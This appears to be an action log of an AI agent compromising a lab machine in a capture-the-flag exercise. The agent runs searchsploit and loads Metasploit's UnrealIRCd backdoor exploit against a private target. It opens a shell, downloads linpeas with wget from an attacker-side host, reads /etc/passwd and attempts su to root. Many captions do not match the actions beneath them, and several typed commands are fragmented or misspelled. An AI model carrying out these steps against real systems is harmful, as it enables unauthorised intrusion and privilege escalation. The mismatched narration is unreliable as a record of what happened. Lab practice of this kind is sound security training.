
Scan 192.168.246.120 with nmap default scripts and version detection
{"action": "type", "text": "searchsploit pug"}

Load module 2, exploit/unix/irc/unreal_ircd_3281_backdoor, in msfconsole
{"action": "type", "text": "use 2"}

Begin setting RHOSTS to the target 192.168.246.120 for the backdoor exploit
{"action": "type", "text": "set RHOS"}

{"action": "type", "text": "TS"}

{"action": "left_click", "coordinate": [75, 44]}

List the working directory in the new shell session on 192.168.246.120
{"action": "type", "text": "ls"}

Attempt su to root and abandon the password prompt, staying as user server
{"action": "type", "text": "cat /"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Copy the find / -perm -u=s SUID search from the Mousepad cheat sheet
{"action": "left_click", "coordinate": [332, 6]}

{"action": "left_click", "coordinate": [394, 6]}

{"action": "type", "text": "wget http://192.168.49.246:9000/linpeas.sg"}

Move the target shell into /tmp before downloading linpeas.sh
{"action": "type", "text": "cd /tmp"}

Make linpeas.sh executable with chmod +x so it can be run
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Review the terminal after su root and cat proof.txt reveal the flag
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [387, 6]}

Create root.hash locally, edit it in nano with the captured root hash, and return to the prompt
{"action": "type", "text": "cat /etc/passwd"}

{"action": "type", "text": "su"}

{"action": "type", "text": "root"}

{"action": "mouse_move", "coordinate": [496, 133]}
